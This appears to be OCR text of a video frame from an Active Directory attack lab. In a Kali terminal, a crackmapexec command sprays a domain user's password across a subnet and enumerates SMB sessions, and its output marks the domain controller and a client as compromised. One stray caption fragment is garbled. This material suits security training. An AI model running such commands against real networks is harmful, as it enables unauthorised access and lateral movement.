 ATTACKER - VMware Workstation
File Edit View VM Tabs Help
DC CLIENT2 ATTACKER
1 2 3 4 0:46
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# crackmapexec smb 192.168.246.0/24 -d evilcorp.com -u tyrell -p 'Tyrell@CE0' --sessions
SMB 192.168.246.1 445 IDEAPADL340 [*] Windows 10.0 Build 22621 x64 (name:IDEAPADL340) (domain
:evilcorp.com) (signing:False) (SMBv1:False)
SMB 192.168.246.1 445 IDEAPADL340 [-] evilcorp.com\tyrell:Tyrell@CE0 STATUS_LOGON_FAILURE
SMB 192.168.246.136 445 CLIENT2 [*] Windows 10.0 Build 19041 x64 (name:CLIENT2) (domain:evi
lcorp.com) (signing:False) (SMBv1:False)
SMB 192.168.246.134 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:evilcorp
.com) (signing:True) (SMBv1:False)
SMB 192.168.246.136 445 CLIENT2 [+] evilcorp.com\tyrell:Tyrell@CE0 (Pwn3d!)
SMB 192.168.246.136 445 CLIENT2 [+] Enumerated sessions
SMB 192.168.246.134 445 DC [+] evilcorp.com\tyrell:Tyrell@CE0 (Pwn3d!)
SMB 192.168.246.134 445 DC [+] Enumerated sessions
"the qu o hear"
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.